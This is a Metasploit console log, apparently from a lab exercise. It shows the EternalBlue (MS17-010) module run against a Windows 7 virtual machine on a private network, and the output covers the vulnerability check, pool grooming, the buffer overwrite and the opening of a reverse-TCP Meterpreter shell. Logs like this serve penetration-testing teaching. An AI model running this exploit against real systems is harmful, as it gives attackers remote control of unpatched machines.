 rhost => 192.168.64.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] 192.168.64.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.64.131:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.64.131:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.64.131:445 - The target is vulnerable.
[*] 192.168.64.131:445 - Connecting to target for exploitation.
[+] 192.168.64.131:445 - Connection established for exploitation.
[+] 192.168.64.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.64.131:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.64.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.64.131:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.64.131:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.64.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.64.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.64.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.64.131:445 - Starting non-paged pool grooming
[+] 192.168.64.131:445 - Sending SMBv2 buffers
[+] 192.168.64.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.64.131:445 - Sending final SMBv2 buffers.
[*] 192.168.64.131:445 - Sending last fragment of exploit packet!
[*] 192.168.64.131:445 - Receiving response from exploit packet
[+] 192.168.64.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.64.131:445 - Sending egg to corrupted connection.
[*] 192.168.64.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.64.131
[*] Meterpreter session 1 opened (192.168.64.128:4444 -> 192.168.64.131:49159) at 2024-07-01 12:58:31 -0400
[+] 192.168.64.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.64.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.64.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >